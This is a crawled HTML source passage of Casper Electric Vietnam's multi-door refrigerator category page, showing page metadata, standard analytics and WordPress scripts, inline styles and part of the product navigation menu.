

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.casper-electric.com/tu-lanh/nhieu-cua/
body_size: 27029
content:
<!doctype html><html lang="en-US" class=""><head><meta charset="UTF-8">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-K4DN92M');</script>  
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-56DFJXG');</script> <link href="//www.google-analytics.com" rel="dns-prefetch"><link href="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" rel="shortcut icon"><link href="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" rel="apple-touch-icon-precomposed"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="description" content="Casper Vietnam đại diện duy nhất Casper tại VIỆT NAM"><meta name="google-site-verification" content="QNpQZuCkc1kzLOM0XDa8GHXeuHeDLjUjhjTK11JRRuM" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link media="all" href="https://www.casper-electric.com/wp-content/cache/autoptimize/css/autoptimize_91110b891c90133494f2ccb4bb6010e7.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://www.casper-electric.com/wp-content/cache/autoptimize/css/autoptimize_645e25746732f92ab8912b8a07744c57.css" rel="stylesheet"><title>Tủ lạnh nhiều cửa Casper EcoFresh | Tiền điện dưới 4.000đ/ngày đêm</title><meta name="description" content="Nhân đôi không gian lưu trữ thực phẩm với tủ lạnh nhiều cửa Casper EcoFresh, tích hợp công nghệ Advanced Inverter giúp bạn tiết kiệm tối ưu." /><link rel="canonical" href="https://www.casper-electric.com/tu-lanh/nhieu-cua/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Tủ lạnh nhiều cửa Casper EcoFresh | Tiền điện dưới 4.000đ/ngày đêm" /><meta property="og:description" content="Nhân đôi không gian lưu trữ thực phẩm với tủ lạnh nhiều cửa Casper EcoFresh, tích hợp công nghệ Advanced Inverter giúp bạn tiết kiệm tối ưu." /><meta property="og:url" content="https://www.casper-electric.com/tu-lanh/nhieu-cua/" /><meta property="og:site_name" content="Casper Electric Vietnam" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.casper-electric.com/tu-lanh/nhieu-cua/","url":"https://www.casper-electric.com/tu-lanh/nhieu-cua/","name":"Tủ lạnh nhiều cửa Casper EcoFresh | Tiền điện dưới 4.000đ/ngày đêm","isPartOf":{"@id":"https://www.casper-electric.com/#website"},"primaryImageOfPage":{"@id":"https://www.casper-electric.com/tu-lanh/nhieu-cua/#primaryimage"},"image":{"@id":"https://www.casper-electric.com/tu-lanh/nhieu-cua/#primaryimage"},"thumbnailUrl":"https://www.casper-electric.com/wp-content/uploads/2025/06/E432.jpg","description":"Nhân đôi không gian lưu trữ thực phẩm với tủ lạnh nhiều cửa Casper EcoFresh, tích hợp công nghệ Advanced Inverter giúp bạn tiết kiệm tối ưu.","breadcrumb":{"@id":"https://www.casper-electric.com/tu-lanh/nhieu-cua/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.casper-electric.com/tu-lanh/nhieu-cua/#primaryimage","url":"https://www.casper-electric.com/wp-content/uploads/2025/06/E432.jpg","contentUrl":"https://www.casper-electric.com/wp-content/uploads/2025/06/E432.jpg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://www.casper-electric.com/tu-lanh/nhieu-cua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.casper-electric.com/"},{"@type":"ListItem","position":2,"name":"Tủ lạnh","item":"https://www.casper-electric.com/tu-lanh/"},{"@type":"ListItem","position":3,"name":"Nhiều cửa"}]},{"@type":"WebSite","@id":"https://www.casper-electric.com/#website","url":"https://www.casper-electric.com/","name":"Casper Electric Vietnam","description":"Casper Vietnam đại diện duy nhất Casper tại VIỆT NAM","publisher":{"@id":"https://www.casper-electric.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.casper-electric.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.casper-electric.com/#organization","name":"Casper Electric Vietnam","url":"https://www.casper-electric.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.casper-electric.com/#/schema/logo/image/","url":"https://www.casper-electric.com/wp-content/uploads/2022/06/logo.png","contentUrl":"https://www.casper-electric.com/wp-content/uploads/2022/06/logo.png","width":132,"height":33,"caption":"Casper Electric Vietnam"},"image":{"@id":"https://www.casper-electric.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Casper Electric Vietnam &raquo; Feed" href="https://www.casper-electric.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Casper Electric Vietnam &raquo; Comments Feed" href="https://www.casper-electric.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Casper Electric Vietnam &raquo; Nhiều cửa Category Feed" href="https://www.casper-electric.com/tu-lanh/nhieu-cua/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.casper-electric.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}
return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.casper-electric.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>    <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJJT5KS" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.casper-electric.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-MJJT5KS");</script> <link rel="https://api.w.org/" href="https://www.casper-electric.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.casper-electric.com/wp-json/wp/v2/product_cat/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.casper-electric.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.2" /><meta name="generator" content="WooCommerce 9.1.2" /><meta name="generator" content="Site Kit by Google 1.131.0" /> <noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.casper-electric.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal}@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.casper-electric.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2')}</style><link rel="icon" href="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" /><meta name="msapplication-TileImage" content="https://www.casper-electric.com/wp-content/uploads/2022/06/favicon.png" /></head><body class="archive tax-product_cat term-nhieu-cua term-30 wp-custom-logo theme-abp woocommerce woocommerce-page woocommerce-no-js"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56DFJXG"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4DN92M"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header class="m-header"><div class="m-header__inner container-extra-large d-flex justify-content-between align-items-center"><div class="m-header__logo"> <a href="https://www.casper-electric.com/"><img src="https://www.casper-electric.com/wp-content/uploads/2022/06/cropped-logo.png" alt="Casper Vietnam đại diện duy nhất Casper tại VIỆT NAM" /></a></div><div class="m-header__menu d-none d-lg-flex"> <a href="#" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="292"> Sản phẩm </a> <a href="https://www.casper-electric.com/ve-casper/" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="19527"> Về Casper </a> <a href="https://www.casper-electric.com/lacasper/" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="17937"> LACasper </a> <a href="https://www.casper-electric.com/ho-tro/" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="1093"> Hỗ trợ </a> <a href="https://www.casper-electric.com/tin-tuc/" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="364"> Tin tức </a> <a href="https://www.casper-electric.com/mua-o-dau/" class="m-header__menu-item js-trigger-megamenu" data-submenu-id="1306"> Mua ở đâu </a></div><div class="m-header__icons d-flex align-items-center"><div class="m-header__icon m-header__search-icon"> <a href="javascript:void(0);" class="header-static-link search-link" data-toggle="modal" data-target="#searchModal"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg" ><path d="m16.717 16.719 6.533 6.533M10.043 19.336a9.293 9.293 0 1 0 0-18.586 9.293 9.293 0 0 0 0 18.586Z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></a></div><div class="m-header__icon m-header__hamburger d-lg-none js-menu-open"> <svg width="24" height="19" fill="none" xmlns="http://www.w3.org/2000/svg"><path stroke="#000" stroke-linecap="round" d="M.5.5h23M.5 9.5h23M.5 18.5h23"/></svg></div><div class="m-topbar__countries ml-auto d-none d-lg-block"></div></div></div><div class="m-menu-mobile js-menu-mobile"> <button class="m-menu-mobile__close js-menu-close"> <svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10ZM15 9l-6 6M9 9l6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/> </svg> </button><div class="m-menu-mobile__inner"><div class="m-menu-mobile__top d-flex justify-content-between"><div class="m-menu-mobile__logo align-items-center d-flex justify-content-center"> <a href="https://www.casper-electric.com/"><img src="https://www.casper-electric.com/wp-content/uploads/2022/06/cropped-logo.png" alt="Tủ lạnh nhiều cửa Casper EcoFresh | Tiền điện dưới 4.000đ/ngày đêm" /></a></div><div class="m-menu-mobile__top-right"></div></div><div class="m-menu-mobile__menus"><div class="m-menu-mobile__menu-item"> <span class="js-menu-item mobile-menu-link-container has-child-items" data-submenu-id="292"><a class="m-menu-mobile__menu-item-label" href="#" >Sản phẩm</a></span><ul class="m-menu-mobile__menu-item-inner"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/dieu-hoa/" class="js-menu-item">Điều hoà</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/dieu-hoa/" class="Category ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/dieu-hoa/dieu-hoa-dan-dung/" class="Category ">Điều hoà dân dụng</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/dieu-hoa/dieu-hoa-thuong-mai/" class="Category ">Điều hoà thương mại</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/" class="js-menu-item">TV</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/" class="Category ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/oled-tv/" class="Category ">OLED TV</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/uhd-4k-tv/" class="Category ">UHD 4K TV</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/qled/" class="Category ">QLED TV</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/full-hd/" class="Category ">Full HD TV</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tv/hd-tv/" class="Category ">HD TV</a></li></ul></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tu-lanh/" class="js-menu-item">Tủ lạnh</a><ul class="m-menu-mobile__menu-item-inner nested"><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tu-lanh/" class="Category ">Tổng quan</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tu-lanh/nhieu-cua/" class="Category ">Nhiều cửa</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tu-lanh/side-by-side/" class="Category ">Side by side</a></li><li class="m-menu-mobile__menu-item-child is-active"> <a href="https://www.casper-electric.com/tu-lanh/mot-cua/" class="Category ">Một cửa</a></li></ul></li><li 